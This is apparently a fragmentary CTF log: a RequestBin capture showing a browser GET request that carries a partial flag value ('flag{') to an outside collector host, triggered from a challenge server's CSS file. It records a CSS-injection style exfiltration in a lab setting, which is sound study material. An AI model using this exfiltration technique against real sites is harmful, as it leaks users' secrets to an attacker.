 http://http.requestbin.buuoj.cn
GET /15cjjkp1?flag=flag{
0 bytes
FORM/POST PARAMETERS
None
QUERYSTRING
flag: flag{
RAW BODY
None
HEADERS
Accept-Encoding: gzip, deflate
Connection: keep-alive
Accept: image/webp,image/apng,image/*,*/*;q=0.8
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML
Host: http.requestbin.buuoj.cn
Referer: http://174.1.13.119/t.css